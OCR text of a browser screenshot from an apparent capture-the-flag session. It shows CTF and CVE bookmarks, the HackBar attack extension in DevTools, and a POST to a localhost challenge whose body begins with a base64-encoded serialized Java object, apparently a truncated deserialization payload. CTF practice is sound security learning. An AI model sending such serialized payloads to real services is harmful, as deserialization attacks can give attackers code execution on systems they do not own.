 localhost:8080/ctf
1
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 其他书签
英语 中文（简体）
Google Translate
oops!
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:8080/ctf
enctype
Enable
POST
application/x-www-form-urlencoded
ADD HEADER
Body
data=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAK